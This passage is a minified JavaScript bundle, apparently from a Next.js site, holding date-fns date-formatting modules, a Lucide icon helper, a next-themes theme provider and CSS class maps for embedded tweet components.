r=(0,i.default)(e);return Math.round(((0,a.default)(r,t).getTime()-(0,o.default)(r,t).getTime())/6048e5)+1};var i=n(r(93397)),a=n(r(86612)),o=n(r(90814)),s=n(r(27859));e.exports=t.default},21259:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,a.default)(1,arguments);var r,n,u,d,c,h,f,m,p=(0,i.default)(e),v=p.getUTCFullYear(),g=(0,l.getDefaultOptions)(),_=(0,s.default)(null!==(r=null!==(n=null!==(u=null!==(d=null==t?void 0:t.firstWeekContainsDate)&&void 0!==d?d:null==t?void 0:null===(c=t.locale)||void 0===c?void 0:null===(h=c.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==u?u:g.firstWeekContainsDate)&&void 0!==n?n:null===(f=g.locale)||void 0===f?void 0:null===(m=f.options)||void 0===m?void 0:m.firstWeekContainsDate)&&void 0!==r?r:1);if(!(_>=1&&_<=7))throw RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var y=new Date(0);y.setUTCFullYear(v+1,0,_),y.setUTCHours(0,0,0,0);var w=(0,o.default)(y,t),b=new Date(0);b.setUTCFullYear(v,0,_),b.setUTCHours(0,0,0,0);var S=(0,o.default)(b,t);return p.getTime()>=w.getTime()?v+1:p.getTime()>=S.getTime()?v:v-1};var i=n(r(93397)),a=n(r(27859)),o=n(r(86612)),s=n(r(74575)),l=r(12506);e.exports=t.default},49540:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isProtectedDayOfYearToken=function(e){return -1!==r.indexOf(e)},t.isProtectedWeekYearToken=function(e){return -1!==n.indexOf(e)},t.throwProtectedError=function(e,t,r){if("YYYY"===e)throw RangeError("Use `yyyy` instead of `YYYY` (in `".concat(t,"`) for formatting years to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("YY"===e)throw RangeError("Use `yy` instead of `YY` (in `".concat(t,"`) for formatting years to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("D"===e)throw RangeError("Use `d` instead of `D` (in `".concat(t,"`) for formatting days of the month to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("DD"===e)throw RangeError("Use `dd` instead of `DD` (in `".concat(t,"`) for formatting days of the month to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))};var r=["D","DD"],n=["YY","YYYY"]},27859:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(t.length<e)throw TypeError(e+" argument"+(e>1?"s":"")+" required, but only "+t.length+" present")},e.exports=t.default},3452:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,a.default)(1,arguments);var t=(0,i.default)(e),r=t.getUTCDay();return t.setUTCDate(t.getUTCDate()-((r<1?7:0)+r-1)),t.setUTCHours(0,0,0,0),t};var i=n(r(93397)),a=n(r(27859));e.exports=t.default},59095:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,o.default)(1,arguments);var t=(0,i.default)(e),r=new Date(0);return r.setUTCFullYear(t,0,4),r.setUTCHours(0,0,0,0),(0,a.default)(r)};var i=n(r(60853)),a=n(r(3452)),o=n(r(27859));e.exports=t.default},86612:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,a.default)(1,arguments);var r,n,l,u,d,c,h,f,m=(0,s.getDefaultOptions)(),p=(0,o.default)(null!==(r=null!==(n=null!==(l=null!==(u=null==t?void 0:t.weekStartsOn)&&void 0!==u?u:null==t?void 0:null===(d=t.locale)||void 0===d?void 0:null===(c=d.options)||void 0===c?void 0:c.weekStartsOn)&&void 0!==l?l:m.weekStartsOn)&&void 0!==n?n:null===(h=m.locale)||void 0===h?void 0:null===(f=h.options)||void 0===f?void 0:f.weekStartsOn)&&void 0!==r?r:0);if(!(p>=0&&p<=6))throw RangeError("weekStartsOn must be between 0 and 6 inclusively");var v=(0,i.default)(e),g=v.getUTCDay();return v.setUTCDate(v.getUTCDate()-((g<p?7:0)+g-p)),v.setUTCHours(0,0,0,0),v};var i=n(r(93397)),a=n(r(27859)),o=n(r(74575)),s=r(12506);e.exports=t.default},90814:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,a.default)(1,arguments);var r,n,u,d,c,h,f,m,p=(0,l.getDefaultOptions)(),v=(0,s.default)(null!==(r=null!==(n=null!==(u=null!==(d=null==t?void 0:t.firstWeekContainsDate)&&void 0!==d?d:null==t?void 0:null===(c=t.locale)||void 0===c?void 0:null===(h=c.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==u?u:p.firstWeekContainsDate)&&void 0!==n?n:null===(f=p.locale)||void 0===f?void 0:null===(m=f.options)||void 0===m?void 0:m.firstWeekContainsDate)&&void 0!==r?r:1),g=(0,i.default)(e,t),_=new Date(0);return _.setUTCFullYear(g,0,v),_.setUTCHours(0,0,0,0),(0,o.default)(_,t)};var i=n(r(21259)),a=n(r(27859)),o=n(r(86612)),s=n(r(74575)),l=r(12506);e.exports=t.default},74575:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if(null===e||!0===e||!1===e)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)},e.exports=t.default},45721:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,o.default)(2,arguments);var r=(0,a.default)(e).getTime(),n=(0,i.default)(t);return new Date(r+n)};var i=n(r(74575)),a=n(r(93397)),o=n(r(27859));e.exports=t.default},50919:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,r){(0,h.default)(2,arguments);var n,w,b,S,$,E,x,T,C,A,M,k,O,P,U,j,N,D,R=String(t),L=(0,f.getDefaultOptions)(),I=null!==(n=null!==(w=null==r?void 0:r.locale)&&void 0!==w?w:L.locale)&&void 0!==n?n:m.default,W=(0,c.default)(null!==(b=null!==(S=null!==($=null!==(E=null==r?void 0:r.firstWeekContainsDate)&&void 0!==E?E:null==r?void 0:null===(x=r.locale)||void 0===x?void 0:null===(T=x.options)||void 0===T?void 0:T.firstWeekContainsDate)&&void 0!==$?$:L.firstWeekContainsDate)&&void 0!==S?S:null===(C=L.locale)||void 0===C?void 0:null===(A=C.options)||void 0===A?void 0:A.firstWeekContainsDate)&&void 0!==b?b:1);if(!(W>=1&&W<=7))throw RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var H=(0,c.default)(null!==(M=null!==(k=null!==(O=null!==(P=null==r?void 0:r.weekStartsOn)&&void 0!==P?P:null==r?void 0:null===(U=r.locale)||void 0===U?void 0:null===(j=U.options)||void 0===j?void 0:j.weekStartsOn)&&void 0!==O?O:L.weekStartsOn)&&void 0!==k?k:null===(N=L.locale)||void 0===N?void 0:null===(D=N.options)||void 0===D?void 0:D.weekStartsOn)&&void 0!==M?M:0);if(!(H>=0&&H<=6))throw RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!I.localize)throw RangeError("locale must contain localize property");if(!I.formatLong)throw RangeError("locale must contain formatLong property");var q=(0,o.default)(e);if(!(0,i.default)(q))throw RangeError("Invalid time value");var G=(0,u.default)(q),Y=(0,a.default)(q,G),F={firstWeekContainsDate:W,weekStartsOn:H,locale:I,_originalDate:q};return R.match(v).map(function(e){var t=e[0];return"p"===t||"P"===t?(0,l.default[t])(e,I.formatLong):e}).join("").match(p).map(function(n){if("''"===n)return"'";var i,a=n[0];if("'"===a)return(i=n.match(g))?i[1].replace(_,"'"):n;var o=s.default[a];if(o)return!(null!=r&&r.useAdditionalWeekYearTokens)&&(0,d.isProtectedWeekYearToken)(n)&&(0,d.throwProtectedError)(n,t,String(e)),!(null!=r&&r.useAdditionalDayOfYearTokens)&&(0,d.isProtectedDayOfYearToken)(n)&&(0,d.throwProtectedError)(n,t,String(e)),o(Y,n,I.localize,F);if(a.match(y))throw RangeError("Format string contains an unescaped latin alphabet character `"+a+"`");return n}).join("")};var i=n(r(48950)),a=n(r(39107)),o=n(r(93397)),s=n(r(24230)),l=n(r(58689)),u=n(r(56833)),d=r(49540),c=n(r(74575)),h=n(r(27859)),f=r(12506),m=n(r(11826)),p=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,v=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,g=/^'([^]*?)'?$/,_=/''/g,y=/[a-zA-Z]/;e.exports=t.default},97459:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,a.default)(1,arguments),e instanceof Date||"object"===(0,i.default)(e)&&"[object Date]"===Object.prototype.toString.call(e)};var i=n(r(45770)),a=n(r(27859));e.exports=t.default},48950:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,o.default)(1,arguments),(!!(0,i.default)(e)||"number"==typeof e)&&!isNaN(Number((0,a.default)(e)))};var i=n(r(97459)),a=n(r(93397)),o=n(r(27859));e.exports=t.default},48038:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=t.width?String(t.width):e.defaultWidth;return e.formats[r]||e.formats[e.defaultWidth]}},e.exports=t.default},92946:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t,r){var n;if("formatting"===(null!=r&&r.context?String(r.context):"standalone")&&e.formattingValues){var i=e.defaultFormattingWidth||e.defaultWidth,a=null!=r&&r.width?String(r.width):i;n=e.formattingValues[a]||e.formattingValues[i]}else{var o=e.defaultWidth,s=null!=r&&r.width?String(r.width):e.defaultWidth;n=e.values[s]||e.values[o]}return n[e.argumentCallback?e.argumentCallback(t):t]}},e.exports=t.default},21999:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t){var r,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=n.width,a=i&&e.matchPatterns[i]||e.matchPatterns[e.defaultMatchWidth],o=t.match(a);if(!o)return null;var s=o[0],l=i&&e.parsePatterns[i]||e.parsePatterns[e.defaultParseWidth],u=Array.isArray(l)?function(e,t){for(var r=0;r<e.length;r++)if(t(e[r]))return r}(l,function(e){return e.test(s)}):function(e,t){for(var r in e)if(e.hasOwnProperty(r)&&t(e[r]))return r}(l,function(e){return e.test(s)});return r=e.valueCallback?e.valueCallback(u):u,{value:r=n.valueCallback?n.valueCallback(r):r,rest:t.slice(s.length)}}},e.exports=t.default},37263:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.match(e.matchPattern);if(!n)return null;var i=n[0],a=t.match(e.parsePattern);if(!a)return null;var o=e.valueCallback?e.valueCallback(a[0]):a[0];return{value:o=r.valueCallback?r.valueCallback(o):o,rest:t.slice(i.length)}}},e.exports=t.default},18007:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};t.default=function(e,t,n){var i,a=r[e];return(i="string"==typeof a?a:1===t?a.one:a.other.replace("{{count}}",t.toString()),null!=n&&n.addSuffix)?n.comparison&&n.comparison>0?"in "+i:i+" ago":i},e.exports=t.default},47845:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(48038)),a={date:(0,i.default)({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:(0,i.default)({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:(0,i.default)({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})};t.default=a,e.exports=t.default},65280:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};t.default=function(e,t,n,i){return r[e]},e.exports=t.default},35607:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(92946)),a={ordinalNumber:function(e,t){var r=Number(e),n=r%100;if(n>20||n<10)switch(n%10){case 1:return r+"st";case 2:return r+"nd";case 3:return r+"rd"}return r+"th"},era:(0,i.default)({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:(0,i.default)({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(e){return e-1}}),month:(0,i.default)({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:(0,i.default)({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:(0,i.default)({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})};t.default=a,e.exports=t.default},20595:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(21999)),a={ordinalNumber:(0,n(r(37263)).default)({matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(e){return parseInt(e,10)}}),era:(0,i.default)({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:(0,i.default)({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:(0,i.default)({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:(0,i.default)({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:(0,i.default)({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})};t.default=a,e.exports=t.default},12169:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(18007)),a=n(r(47845)),o=n(r(65280)),s=n(r(35607)),l=n(r(20595)),u={code:"en-US",formatDistance:i.default,formatLong:a.default,formatRelative:o.default,localize:s.default,match:l.default,options:{weekStartsOn:0,firstWeekContainsDate:1}};t.default=u,e.exports=t.default},39107:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,a.default)(2,arguments);var r=(0,o.default)(t);return(0,i.default)(e,-r)};var i=n(r(45721)),a=n(r(27859)),o=n(r(74575));e.exports=t.default},93397:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,a.default)(1,arguments);var t=Object.prototype.toString.call(e);return e instanceof Date||"object"===(0,i.default)(e)&&"[object Date]"===t?new Date(e.getTime()):"number"==typeof e||"[object Number]"===t?new Date(e):(("string"==typeof e||"[object String]"===t)&&"undefined"!=typeof console&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(Error().stack)),new Date(NaN))};var i=n(r(45770)),a=n(r(27859));e.exports=t.default},62898:function(e,t,r){"use strict";r.d(t,{Z:function(){return o}});var n=r(2265),i={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let a=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),o=(e,t)=>{let r=(0,n.forwardRef)(({color:r="currentColor",size:o=24,strokeWidth:s=2,absoluteStrokeWidth:l,children:u,...d},c)=>(0,n.createElement)("svg",{ref:c,...i,width:o,height:o,stroke:r,strokeWidth:l?24*Number(s)/Number(o):s,className:`lucide lucide-${a(e)}`,...d},[...t.map(([e,t])=>(0,n.createElement)(e,t)),...(Array.isArray(u)?u:[u])||[]]));return r.displayName=`${e}`,r}},55117:function(e,t,r){"use strict";r.d(t,{Z:function(){return i}});var n=r(62898);let i=(0,n.Z)("ArrowUp",[["path",{d:"m5 12 7-7 7 7",key:"hav0vg"}],["path",{d:"M12 19V5",key:"x0mq9r"}]])},6435:function(e,t,r){"use strict";r.d(t,{F:function(){return u},f:function(){return d}});var n=r(2265);let i=["light","dark"],a="(prefers-color-scheme: dark)",o="undefined"==typeof window,s=(0,n.createContext)(void 0),l={setTheme:e=>{},themes:[]},u=()=>{var e;return null!==(e=(0,n.useContext)(s))&&void 0!==e?e:l},d=e=>(0,n.useContext)(s)?n.createElement(n.Fragment,null,e.children):n.createElement(h,e),c=["light","dark"],h=({forcedTheme:e,disableTransitionOnChange:t=!1,enableSystem:r=!0,enableColorScheme:o=!0,storageKey:l="theme",themes:u=c,defaultTheme:d=r?"system":"light",attribute:h="data-theme",value:g,children:_,nonce:y})=>{let[w,b]=(0,n.useState)(()=>m(l,d)),[S,$]=(0,n.useState)(()=>m(l)),E=g?Object.values(g):u,x=(0,n.useCallback)(e=>{let n=e;if(!n)return;"system"===e&&r&&(n=v());let a=g?g[n]:n,s=t?p():null,l=document.documentElement;if("class"===h?(l.classList.remove(...E),a&&l.classList.add(a)):a?l.setAttribute(h,a):l.removeAttribute(h),o){let e=i.includes(d)?d:null,t=i.includes(n)?n:e;l.style.colorScheme=t}null==s||s()},[]),T=(0,n.useCallback)(e=>{b(e);try{localStorage.setItem(l,e)}catch(e){}},[e]),C=(0,n.useCallback)(t=>{let n=v(t);$(n),"system"===w&&r&&!e&&x("system")},[w,e]);(0,n.useEffect)(()=>{let e=window.matchMedia(a);return e.addListener(C),C(e),()=>e.removeListener(C)},[C]),(0,n.useEffect)(()=>{let e=e=>{e.key===l&&T(e.newValue||d)};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)},[T]),(0,n.useEffect)(()=>{x(null!=e?e:w)},[e,w]);let A=(0,n.useMemo)(()=>({theme:w,setTheme:T,forcedTheme:e,resolvedTheme:"system"===w?S:w,themes:r?[...u,"system"]:u,systemTheme:r?S:void 0}),[w,T,e,S,r,u]);return n.createElement(s.Provider,{value:A},n.createElement(f,{forcedTheme:e,disableTransitionOnChange:t,enableSystem:r,enableColorScheme:o,storageKey:l,themes:u,defaultTheme:d,attribute:h,value:g,children:_,attrs:E,nonce:y}),_)},f=(0,n.memo)(({forcedTheme:e,storageKey:t,attribute:r,enableSystem:o,enableColorScheme:s,defaultTheme:l,value:u,attrs:d,nonce:c})=>{let h="system"===l,f="class"===r?`var d=document.documentElement,c=d.classList;c.remove(${d.map(e=>`'${e}'`).join(",")});`:`var d=document.documentElement,n='${r}',s='setAttribute';`,m=s?i.includes(l)&&l?`if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'${l}'`:"if(e==='light'||e==='dark')d.style.colorScheme=e":"",p=(e,t=!1,n=!0)=>{let a=u?u[e]:e,o=t?e+"|| ''":`'${a}'`,l="";return s&&n&&!t&&i.includes(e)&&(l+=`d.style.colorScheme = '${e}';`),"class"===r?l+=t||a?`c.add(${o})`:"null":a&&(l+=`d[s](n,${o})`),l},v=e?`!function(){${f}${p(e)}}()`:o?`!function(){try{${f}var e=localStorage.getItem('${t}');if('system'===e||(!e&&${h})){var t='${a}',m=window.matchMedia(t);if(m.media!==t||m.matches){${p("dark")}}else{${p("light")}}}else if(e){${u?`var x=${JSON.stringify(u)};`:""}${p(u?"x[e]":"e",!0)}}${h?"":"else{"+p(l,!1,!1)+"}"}${m}}catch(e){}}()`:`!function(){try{${f}var e=localStorage.getItem('${t}');if(e){${u?`var x=${JSON.stringify(u)};`:""}${p(u?"x[e]":"e",!0)}}else{${p(l,!1,!1)};}${m}}catch(t){}}();`;return n.createElement("script",{nonce:c,dangerouslySetInnerHTML:{__html:v}})},()=>!0),m=(e,t)=>{let r;if(!o){try{r=localStorage.getItem(e)||void 0}catch(e){}return r||t}},p=()=>{let e=document.createElement("style");return e.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(e),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(e)},1)}},v=e=>(e||(e=window.matchMedia(a)),e.matches?"dark":"light")},62601:function(e,t,r){"use strict";var n,i;e.exports=(null==(n=r.g.process)?void 0:n.env)&&"object"==typeof(null==(i=r.g.process)?void 0:i.env)?r.g.process:r(58960)},65982:function(){},9736:function(){},40447:function(e){e.exports={verified:"icons_verified__1eJnA"}},89864:function(e){e.exports={root:"quoted-tweet-body_root__szSfI"}},65171:function(e){e.exports={root:"quoted-tweet-container_root__92393",article:"quoted-tweet-container_article__FoJQN"}},71292:function(e){e.exports={header:"quoted-tweet-header_header___qrcQ",avatar:"quoted-tweet-header_avatar__lGzrW",avatarSquare:"quoted-tweet-header_avatarSquare__l_eYT",author:"quoted-tweet-header_author__k48VI",authorText:"quoted-tweet-header_authorText__FULly",username:"quoted-tweet-header_username__YLPXR"}},73245:function(e){e.exports={skeleton:"skeleton_skeleton__gUMqh",loading:"skeleton_loading__XZoZ6"}},60186:function(e){e.exports={actions:"tweet-actions_actions__UDw7H",like:"tweet-actions_like__H1xYv",reply:"tweet-actions_reply__S4rFc",copy:"tweet-actions_copy__Tbdg_",likeIconWrapper:"tweet-actions_likeIconWrapper__JQkhp",likeCount:"tweet-actions_likeCount__MyxBd",replyIconWrapper:"tweet-actions_replyIconWrapper__NVdGa",copyIconWrapper:"tweet-actions_copyIconWrapper__toM2y",likeIcon:"tweet-actions_likeIcon__fhDng",replyIcon:"tweet-actions_replyIcon__MI2tG",copyIcon:"tweet-actions_copyIcon__SEaWw",replyText:"tweet-actions_replyText__doQct",copyText:"tweet-actions_copyText__fEqBx"}},33062:function(e){e.exports={root:"tweet-body_root__ChzUj"}},86828:function(e){e.exports={root:"tweet-container_root__0rJLq",article:"tweet-container_article__0ERPK"}},88522:function(e){e.exports={header:"tweet-header_header__CXzdi",avatar:"tweet-header_avatar__0Wi9G",avatarOverflow:"tweet-header_avatarOverflow__E2gxj",avatarSquare:"tweet-header_avatarSquare__uIUBO",avatarShadow:"tweet-header_avatarShadow__CB9Zo",author:"tweet-header_author___jWoR",authorLink:"tweet-header_authorLink__qj5Sm",authorVerified:"tweet-header_authorVerified__OFYo2",authorLinkText:"tweet-header_authorLinkText__y6HdU",authorMeta:"tweet-header_authorMeta__gIC3U",authorFollow:"tweet-header_authorFollow__w_j4h",username:"tweet-header_username__UebZb",follow:"tweet-header_follow__Fi7bf",separator:"tweet-header_separator__d4pqe",brand:"tweet-header_brand__0FLQl",twitterIcon:"tweet-header_twitterIcon__m0Rzu"}},76432:function(e){e.exports={root:"tweet-in-reply-to_root__o784R"}},71684:function(e){e.exports={root:"tweet-info-created-at_root__KaxZi"}},73003:function(e){e.exports={info:"tweet-info_info__ll_kH",infoLink:"tweet-info_infoLink__xdgYO",infoIcon:"tweet-info_infoIcon__S8lzA"}},84538:function(e){e.exports={root:"tweet-link_root__4EzRS"}},94046:function(e){e.exports={anchor:"tweet-media-video_anchor__EMqq1",videoButton:"tweet-media-video_videoButton__P9iF2",videoButtonIcon:"tweet-media-video_videoButtonIcon__7gRo1",watchOnTwitter:"tweet-media-video_watchOnTwitter__2ucCU",viewReplies:"tweet-media-video_viewReplies__dp8G_"}},19907:function(e){e.exports={root:"tweet-media_root__k6gQ2",rounded:"tweet-media_rounded__LgwFx",mediaWrapper:"tweet-media_mediaWrapper__6rfqr",grid2Columns:"tweet-media_grid2Columns__tO2Ea",grid3:"tweet-media_grid3__XbH4s",grid2x2:"tweet-media_grid2x2__Wiunq",mediaContainer:"tweet-media_mediaContainer__rjXGp",mediaLink:"tweet-media_mediaLink__vFkZL",skeleton:"tweet-media_skeleton__qZmSS",image:"tweet-media_image__yoPJg"}},56898:function(e){e.exports={root:"tweet-not-found_root__KQedq"}},58629:function(e){e.exports={replies:"tweet-replies_replies__PUxl8",link:"tweet-replies_link__roxYQ",text:"tweet-replies_text__o0Naf"}},7428:function(e){e.exports={root:"tweet-skeleton_root__1sn43"}},69976:function(e){e.exports={verifiedOld:"verified-badge_verifiedOld__zcaba",verifiedBlue:"verified-badge_verifiedBlue__s3_Vu",verifiedGovernment:"verified-badge_verifiedGovernment__qRJxq"}},58960:function(e){!function(){var t={229:function(e){var t,r,n,i=e.exports={};function a(){throw Error("setTimeout has not been defined")}function o(){throw Error("clearTimeout has not been defined")}function s(e){if(t===setTimeout)return setTimeout(e,0);if((t===a||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(r){try{return t.call(null,e,0)}catch(r){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:a}catch(e){t=a}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var l=[],u=!1,d=-1;function c(){u&&n&&(u=!1,n.length?l=n.concat(l):d=-1,l.length&&h())}function h(){if(!u){var e=s(c);u=!0;for(var t=l.length;t;){for(n=l,l=[];++d<t;)n&&n[d].run();d=-1,t=l.length}n=null,u=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return 